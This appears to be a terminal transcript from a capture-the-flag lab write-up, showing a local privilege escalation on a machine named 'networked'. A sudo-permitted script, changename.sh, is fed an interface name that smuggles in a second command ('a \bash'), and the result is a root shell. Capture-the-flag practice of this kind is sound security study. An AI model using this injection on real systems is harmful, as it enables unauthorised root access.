 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
a \cat ~/root.txt
a \cat ~/root.txt
wrong input, try again
interface NAME:
a \bash
a \bash
interface PROXY_METHOD:
a
a
interface BROWSER_ONLY:
a
a
interface BOOTPROTO:
a
a
[root@networked network-scripts]# whoami
whoami
root